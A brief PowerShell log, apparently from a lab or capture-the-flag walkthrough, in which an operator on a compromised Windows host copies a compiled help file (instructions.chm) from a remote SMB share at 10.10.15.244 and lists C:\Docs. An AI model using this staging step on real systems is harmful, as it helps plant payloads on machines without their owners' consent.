 PS C:\Docs> cmd /c "copy \\10.10.15.244\test\instructions.chm ."
cmd /c "copy \\10.10.15.244\test\instructions.chm ."
1 file(s) copied.
PS C:\Docs>
PS C:\Docs> dir
dir
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/16/2020 7:02 PM 10706 instructions.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs>